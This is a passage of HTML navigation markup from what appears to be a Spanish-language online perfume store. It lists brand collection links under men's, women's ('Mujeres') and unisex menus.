                              </a></li><li><a href="/collections/issey-miyake" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/halloween-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jean-paul-gaultier" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jimmy-choo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo
                              </a></li><li><a href="/collections/jo-malone-london" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/john-varvatos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                John Varvatos
                              </a></li><li><a href="/collections/jovan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/kayali-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                kayali
                              </a></li><li><a href="/collections/kenzohombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kenneth-cole-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenneth Cole 
                              </a></li><li><a href="/collections/kilian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/lacoste" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes 
                              </a></li><li><a href="/collections/le-labo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/liz-claiborne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liz Claiborne
                              </a></li><li><a href="/collections/loewe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton.
                              </a></li><li><a href="/collections/maison-francis-kurkdjian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela.
                              </a></li><li><a href="/collections/maison-crivelli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Crivelli..
                              </a></li><li><a href="/collections/mancera" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/memo-paris" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/mercedes-benz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mercedes-Benz
                              </a></li><li><a href="/collections/michael-kors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/moschino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel 
                              </a></li><li><a href="/collections/nautica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nasomatto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nasomatto
                              </a></li><li><a href="/collections/nishane" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/maison-criveli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Criveli
                              </a></li><li><a href="/collections/orientica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/paco-rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/paloma-picasso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paloma Picasso
                              </a></li><li><a href="/collections/paris-hilton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/perry-ellis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/penhaligons-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/prada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/ralph-lauren" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/roja-dove" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Roja Dove
                              </a></li><li><a href="/collections/shaik" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shaik
                              </a></li><li><a href="/collections/salvatore-ferragamo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo
                              </a></li><li><a href="/collections/tauer-perfumes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tommy-hilfiger-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tom-ford" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tous-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/valentino-caballero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorinos-swis-army" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victorinox
                              </a></li><li><a href="/collections/viktor-rolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mujeres</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/animale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Animale
                              </a></li><li><a href="/collections/armaf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Armaf
                              </a></li><li><a href="/collections/arabes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Arabes
                              </a></li><li><a href="/collections/ariana-grande" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ariana Grande
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/aquolina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aquolina
                              </a></li><li><a href="/collections/balenciaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Balenciaga
                              </a></li><li><a href="/collections/beauty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bebe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bebe
                              </a></li><li><a href="/collections/benetton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Benetton
                              </a></li><li><a href="/collections/bharara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bharara
                              </a></li><li><a href="/collections/billie-eilish" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Billie Eilish
                              </a></li><li><a href="/collections/bond-no-10" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bond No 9
                              </a></li><li><a href="/collections/boucheron" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Boucheron
                              </a></li><li><a href="/collections/jean-charles-brosseau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosseau
                              </a></li><li><a href="/collections/britney-spears" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Britney Spears
                              </a></li><li><a href="/collections/burberry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Burberry
                              </a></li><li><a href="/collections/bvlgari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/cacharel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cacharel
                              </a></li><li><a href="/collections/calvin-klein-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/carlo-corinto-mujeres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carlo Corinto mujeres
                              </a></li><li><a href="/collections/carolina-herrera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Carolina Herrera
                              </a></li><li><a href="/collections/cartier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cartier
                              </a></li><li><a href="/collections/chanel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chanel
                              </a></li><li><a href="/collections/christian-audigier-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Audigier
                              </a></li><li><a href="/collections/christian-dior-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/clinique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Clinique
                              </a></li><li><a href="/collections/coach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coach
                              </a></li><li><a href="/collections/creed-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/davidoff-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Davidoff
                              </a></li><li><a href="/collections/diptyque-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque
                              </a></li><li><a href="/collections/diesel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/donna-karan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Donna Karan
                              </a></li><li><a href="/collections/escada-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escada
                              </a></li><li><a href="/collections/elizabeth-arden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elizabeth Arden
                              </a></li><li><a href="/collections/escentric-molecules-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/estee-lauder-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estée Lauder
                              </a></li><li><a href="/collections/ex-nihilo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ex Nihilo
                              </a></li><li><a href="/collections/frederic-malle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Frederic Malle
                              </a></li><li><a href="/collections/ferrari-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giorgio Armani
                              </a></li><li><a href="/collections/gissah-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gissah Perfumes
                              </a></li><li><a href="/collections/givenchy-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Givenchy
                              </a></li><li><a href="/collections/giardini-di-toscana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Giardini Di Toscana
                              </a></li><li><a href="/collections/gloria-vanderbilt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gloria Vanderbilt
                              </a></li><li><a href="/collections/gucci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gucci
                              </a></li><li><a href="/collections/guess-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guess
                              </a></li><li><a href="/collections/guerlain-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Guerlain
                              </a></li><li><a href="/collections/hermes-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hermès
                              </a></li><li><a href="/collections/hollister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hollister
                              </a></li><li><a href="/collections/hugo-boss-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hugo Boss
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/issey-miyake-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Issey Miyake
                              </a></li><li><a href="/collections/jean-paul-gaultier-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jean Paul Gaultier
                              </a></li><li><a href="/collections/jennifer-lopez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jennifer López
                              </a></li><li><a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jesus del pozo
                              </a></li><li><a href="/collections/jimmy-choo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jimmy Choo.
                              </a></li><li><a href="/collections/jovan-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jovan
                              </a></li><li><a href="/collections/jo-malone-london-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/juicy-couture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juicy Couture
                              </a></li><li><a href="/collections/justin-bieber" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Justin Bieber
                              </a></li><li><a href="/collections/juliette-has-a-gun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Juliette Has A Gun
                              </a></li><li><a href="/collections/kajal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal
                              </a></li><li><a href="/collections/katy-perry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Katy Perry
                              </a></li><li><a href="/collections/kayali" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kayali
                              </a></li><li><a href="/collections/kenzo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kilian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/khadlaj-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Khadlaj
                              </a></li><li><a href="/collections/lacoste-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/lady-gaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lady Gaga
                              </a></li><li><a href="/collections/lancome" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lancome
                              </a></li><li><a href="/collections/lanvin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lanvin
                              </a></li><li><a href="/collections/le-labo-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/loewe-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton
                              </a></li><li><a href="/collections/lolita-lempicka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lolita Lempicka
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/marc-jacobs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marc Jacobs
                              </a></li><li><a href="/collections/max-mara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Max Mara
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/miu-miu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Miu Miu
                              </a></li><li><a href="/collections/michael-kors-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale 
                              </a></li><li><a href="/collections/moschino-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/narciso-rodriguez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Narciso Rodriguez
                              </a></li><li><a href="/collections/nautica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nina-ricci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nina Ricci
                              </a></li><li><a href="/collections/nishane-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/one-direction" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One Direction
                              </a></li><li><a href="/collections/orientica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/oscar-de-la-renta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oscar de la Renta
                              </a></li><li><a href="/collections/paris-hilton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/paco-rabanne-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/penhaligons-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/perry-ellis-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/prada-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rabanne
                              </a></li><li><a href="/collections/rasasi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/ralph-lauren-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/rihanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rihanna
                              </a></li><li><a href="/collections/rochas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rochas
                              </a></li><li><a href="/collections/salvatore-ferragamo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo.
                              </a></li><li><a href="/collections/selena-gomez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Selena Gomez
                              </a></li><li><a href="/collections/sofia-vergara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofia Vergara 
                              </a></li><li><a href="/collections/shakira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shakira
                              </a></li><li><a href="/collections/tauer-perfumes-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer 
                              </a></li><li><a href="/collections/tiziana-terenzi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tiffany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiffany
                              </a></li><li><a href="/collections/tom-ford-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tommy-hilfiger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tous" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/valentino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorias-secret" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victoria&#39;s Secret
                              </a></li><li><a href="/collections/viktor-rolf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Unisex</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/al-haramain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/beauty-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bvlgari-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/calvin-klein-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/commodity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Commodity
                              </a></li><li><a href="/collections/creed-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/christian-dior-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/diptyque-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque.
                              </a></li><li><a href="/collections/dolce-gabbana-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/escentric-molecules-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/jo-malone-london-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/kajal-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal:
                              </a></li><li><a href="/collections/kilian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/marly-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/le-labo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/montale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/nishane-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/orientica-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/penhaligons-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/tauer-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tom-ford-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/tous-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
